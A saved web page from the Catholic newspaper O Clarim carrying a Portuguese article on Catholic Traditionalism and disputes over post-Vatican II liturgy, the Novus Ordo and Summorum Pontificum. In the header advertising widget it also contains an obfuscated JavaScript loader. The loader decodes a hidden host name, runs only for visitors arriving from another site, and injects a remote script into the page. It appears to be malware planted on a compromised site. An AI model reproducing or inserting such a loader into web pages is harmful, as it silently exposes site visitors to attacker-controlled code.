

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-cviii/
body_size: 13973
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>CISMAS, REFORMAS E DIVISÕES NA IGREJA – CVIII &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; CISMAS, REFORMAS E DIVISÕES NA IGREJA – CVIII Comments Feed" href="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-cviii/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/16108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-cviii/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=16108' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fcismas-reformas-e-divisoes-na-igreja-cviii%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fcismas-reformas-e-divisoes-na-igreja-cviii%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="CISMAS, REFORMAS E DIVISÕES NA IGREJA – CVIII"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-cviii/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="O Tradicionalismo Católico – II
Como na semana passada dissemos, o objectivo do Tradicionalismo Católico é tão somente o intento de restaurar a liturgia romana no seu modo clássico ou anterior ao Concílio Vaticano II, as devoções públicas e privadas e a preservação da Tradição como fonte inalteráve"/>
  <meta property="og:image" content="https://www.oclarim.com.mo/wp-content/uploads/2019/05/Eclesial3-3-e1559220955263.jpg"/>
  <meta property="og:image:url" content="https://www.oclarim.com.mo/wp-content/uploads/2019/05/Eclesial3-3-e1559220955263.jpg"/>
  <meta property="og:image:secure_url" content="https://www.oclarim.com.mo/wp-content/uploads/2019/05/Eclesial3-3-e1559220955263.jpg"/>
  <meta property="article:published_time" content="2019-05-31T14:22:42+08:00"/>
  <meta property="article:modified_time" content="2019-05-30T20:56:55+08:00" />
  <meta property="og:updated_time" content="2019-05-30T20:56:55+08:00" />
  <meta property="article:section" content="Eclesial"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="CISMAS, REFORMAS E DIVISÕES NA IGREJA – CVIII"/>
  <meta itemprop="headline" content="CISMAS, REFORMAS E DIVISÕES NA IGREJA – CVIII"/>
  <meta itemprop="description" content="O Tradicionalismo Católico – II
Como na semana passada dissemos, o objectivo do Tradicionalismo Católico é tão somente o intento de restaurar a liturgia romana no seu modo clássico ou anterior ao Concílio Vaticano II, as devoções públicas e privadas e a preservação da Tradição como fonte inalteráve"/>
  <meta itemprop="image" content="https://www.oclarim.com.mo/wp-content/uploads/2019/05/Eclesial3-3-e1559220955263.jpg"/>
  <meta itemprop="datePublished" content="2019-05-31"/>
  <meta itemprop="dateModified" content="2019-05-30T20:56:55+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="CISMAS, REFORMAS E DIVISÕES NA IGREJA – CVIII"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-cviii/"/>
  <meta name="twitter:description" content="O Tradicionalismo Católico – II
Como na semana passada dissemos, o objectivo do Tradicionalismo Católico é tão somente o intento de restaurar a liturgia romana no seu modo clássico ou anterior ao Concílio Vaticano II, as devoções públicas e privadas e a preservação da Tradição como fonte inalteráve"/>
  <meta name="twitter:image" content="https://www.oclarim.com.mo/wp-content/uploads/2019/05/Eclesial3-3-e1559220955263.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-16108 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-40/">GUARDIÕES DAS CHAVES – 40</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-10/">ABRA A SUA BÍBLIA – 10</a></div>
															<div><a href="https://www.oclarim.com.mo/local/exposicao-o-silencioso-brilho-da-unidade-macau-em-harmonia/">EXPOSIÇÃO “O SILENCIOSO BRILHO DA UNIDADE &#8211; MACAU EM HARMONIA”</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/33o-domingo-comum-ano-c-16-de-novembro/">33º DOMINGO COMUM – Ano C – 16 de Novembro</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/todas/" itemprop="item"><span itemprop="name">Todas as Categorias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">CISMAS, REFORMAS E DIVISÕES NA IGREJA – CVIII</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-16108" class="post-16108 post type-post status-publish format-standard has-post-thumbnail hentry category-eclesial category-todas">
	<img width="895" height="597" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/Eclesial3-3-1024x683.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="CISMAS, REFORMAS E DIVISÕES NA IGREJA – CVIII" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2019/05/Eclesial3-3-1024x683.jpg 1024w, https://www.oclarim.com.mo/wp-content/uploads/2019/05/Eclesial3-3-300x200.jpg 300w, https://www.oclarim.com.mo/wp-content/uploads/2019/05/Eclesial3-3-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2019/05/Eclesial3-3-400x267.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2019/05/Eclesial3-3-e1559220955263.jpg 800w" sizes="(max-width: 895px) 100vw, 895px" />	<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">CISMAS, REFORMAS E DIVISÕES NA IGREJA – CVIII</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-cviii/" rel="bookmark"><time class="entry-date published" datetime="2019-05-31T14:22:42+08:00">May 31, 2019</time><time class="updated" datetime="2019-05-30T20:56:55+08:00">May 30, 2019</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/eclesial/" rel="category tag">Eclesial</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<h3>O Tradicionalismo Católico – II</h3>
<p>Como na semana passada dissemos, o objectivo do Tradicionalismo Católico é tão somente o intento de restaurar a liturgia romana no seu modo clássico ou anterior ao Concílio Vaticano II, as devoções públicas e privadas e a preservação da Tradição como fonte inalterável da fé e a doutrina católica. O movimento tradicionalista teve vários surgimentos em outras épocas que não a segunda metade do século XX, mas na sua forma actual radica nas transformações realizadas na Igreja pelo Papa Paulo VI, que teve a incumbência de prosseguir com o Concílio Vaticano II e legislar em conformidade com o que este produziu em termos de reforma eclesial. Mas que, como vemos, nem todos aceitaram.<span id="more-16108"></span></p>
<p>Mas que alterações significativas se produziram que causaram recusa por parte dos tradicionalistas? Vejamos então. A alteração de uma oração como o “Pai Nosso”, é uma das questões mais evidentes. A tradução para “perdoai-nos as nossas ofensas assim como nós perdoamos a quem nos tem ofendido”, em vez da literal (a partir de “et dimitte nobis debita nostra, / sicut et nos dimittimus debitoribus nostris”): “perdoa-nos as nossas dívidas como também nós perdoamos aos nossos devedores”. Palavras diferentes, sentidos diferentes, respeito à letra original, eis o motivo de crítica à mudança.</p>
<p>Como sucede também com as alterações na missa, as quais são mais visíveis e logo suscitando mais atenção por parte dos fiéis. Para os tradicionalistas, na consagração, por exemplo, a missa passou de uma forma “secreta” – só o sacerdote a dizia de costas para os fiéis e em voz baixa –, para uma forma mais aberta e pública – o celebrante voltado para todos e em voz alta. Acrescido do problema do “pro multis”. Ou seja, enquanto o texto tradicional na versão latina original diz: “Hic est enim calix sanguinis mei […] qui pro vobis et pro multis effundetur”, a nova fórmula pós-conciliar transformou o “pro multis” em “pro omnibus”. E, ao invés de “por muitos”, traduziu-se para “por todos”. Estas subtilezas e muitas outras aludem para a (re)organização de todo o “Novus Ordo Misae”, a Nova Missa pós-conciliar, no seu todo, o que gerou polémicas entre os fiéis, muitos dos quais foram engrossando o lado tradicionalista.</p>
<p><strong>CONTRA AS REFORMAS</strong></p>
<p>A Liturgia é, como temos dito, a face mais visível de toda esta contenda. “Que os ritos se simplifiquem, mas bem respeitados na sua estrutura essencial; que sejam omitidos todos os que, com o andar dos tempos, se duplicaram ou menos utilmente se acrescentaram; que se restaurem, porém, se parecer oportuno ou necessário e segundo a antiga tradição dos Santos Padres, alguns que desapareceram com o tempo”, conforme à Constituição Conciliar “Sacrosanctum Concilium” (nº 50), a qual assim determinou, à luz do Concílio Vaticano II, num esforço de reforma ritual, de forma a “permitir ao povo cristão um acesso mais seguro à abundância de graça que a Liturgia contém”. O Concílio recomendou ainda que “devem os pastores de almas vigiar por que não só se observem, na acção litúrgica, as leis que regulam a celebração válida e lícita, mas também que os fiéis participem nela consciente, activa e frutuosamente” (“Sacrosanctum Concilium”, 11). Aqui surge discórdia, pois os católicos tradicionais interpretam a “participação activa” como “manifestação gestual e verbalizante”. Em relação a esta questão, o Papa João Paulo II (9 de Outubro de 1998) recordou com veemência que a “participação activa certamente significa que nos gestos, palavras, cânticos e serviços, todos os membros da comunidade tomam parte num único acto de culto, que não é absolutamente inerte nem passivo. Contudo, a participação activa não impede a passividade dinâmica do silêncio, da calma e da escuta: pelo contrário, exige-a. Por exemplo, os fiéis não são passivos quando escutam as leituras ou a homilia, ou quando acompanham as orações do celebrante, os cânticos e a música da Liturgia. A seu modo, estas experiências de silêncio e de calma são profundamente activas”. A celeuma não se resolveu com este esforço de esclarecimento papal, que é em si pleno de fundamentação e rigor católico, mas que mesmo assim não agradou aos sectores tradicionalistas, que basicamente pretendem regressar ao ordo antigo.</p>
<p>Os católicos tradicionais, com efeito, criticam o Missal Romano de Paulo VI (promulgado em 1969), o qual vigora em toda a Igreja Católica que usa o Rito Romano, mas que não exclui, recorde-se, a possibilidade de celebração da Missa Tridentina, que nunca foi proibida. Os opositores do novo missal consideram que o Papa Paulo VI enunciou que o novo Ordinário da Missa foi promulgado em aplicação das normas do Concílio Vaticano II, para substituir o antigo, ao mesmo tempo que recordou que o Papa Pio V ordenara que fosse usado o missal revisto sob a sua autoridade depois do Concílio de Trento. Tentando clarificar esta questão litúrgica, o Papa Bento XVI, pela Carta Apostólica em forma de “Motu Proprio, Summorum Pontificum”, em 2007, autorizou o uso mais amplo do missal de 1962 de João XXIII e explica que o missal actual (o de Paulo VI) permanece como forma ordinária da Liturgia e que o missal publicado por João XXIII poderá ser usado como forma “extraordinária” de celebração litúrgica. Recorda ainda que o uso do anterior missal nunca fora expressamente revogado. Não há dois ritos, por existirem duas versões do Missal Romano, em contextos diferentes e devidamente aprovados canónica e conciliarmente. Trata-se, antes, de um duplo uso do único e mesmo rito, remata Bento XVI.</p>
<p>No mesmo “Motu Proprio”, Bento XVI declara que a celebração da missa e dos sacramentos pode ser feita na forma “extraordinária”, sem a necessidade de autorização do ordinário do lugar (bispo), por qualquer presbítero apto para tal função, mas considerando válida e lícita a celebração da Missa Nova.</p>
<p>A principal resistência ao Concílio por parte dos tradicionalistas tem sido litúrgica, principalmente por causa da referida Missa Nova (ou Nova Missa), acusada por aqueles de ter um espírito revolucionário e de tentar tornar a missa “menos católica”, já que introduziu a recitação do Cânone em voz alta (que implica uma dessacralização do mesmo), modificando-se a fórmula consecratória. Os tradicionalistas consideram, por isso, que há uma aproximação ao rito luterano. Esta é visível, dizem, na remoção dos (antes numerosos) sinais-da-cruz e de várias orações milenares, como o salmo “Judica me” (desde o século XII), além de alterações em outras orações como o “Confiteor”. Antigamente, o celebrante, no “Confiteor” (Confissão), dizia que se confessa não somente a Deus, mas também à Virgem Maria, ao arcanjo São Miguel, a São João Baptista e aos apóstolos (actualmente: “Eu, pecador, me confesso a Deus todo-poderoso e a vós, irmãos, que pequei&#8230;”). E são muitas mais as dissidências, ou “diferenças”, acusações e pontos de ruptura.</p>
<p>Como veremos, a ferida está aberta, mas há “cura”&#8230;</p>
<p style="text-align: right;"><strong>Vítor Teixeira </strong></p>
<p style="text-align: right;"><strong> Universidade Católica Portuguesa</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-cviii/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="CISMAS, REFORMAS E DIVISÕES NA IGREJA – CVIII" data-url="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-cviii/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/cismas-reformas-e-divisoes-na-igreja-cviii/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/todas/comunidade-de-lingua-inglesa-da-se-catedral-reuniu-em-torno-de-maria-santissima/" rel="prev">COMUNIDADE DE LÍNGUA INGLESA DA SÉ CATEDRAL REUNIU EM TORNO DE MARIA SANTÍSSIMA</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/local/o-clarim-socio-de-merito-da-sociedade-historica-da-independencia-de-portugal/" rel="next">O CLARIM, SÓCIO DE MÉRITO DA SOCIEDADE HISTÓRICA DA INDEPENDÊNCIA DE PORTUGAL</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-40/">
								<img width="700" height="912" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/Pe.-Joey-1-scaled-e1762947320118.jpg" class="aligncenter wp-post-image" alt="Salvar o Panteão e o Povo: Bonifácio IV e Adeodato I" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">November 17, 2025</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-40/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
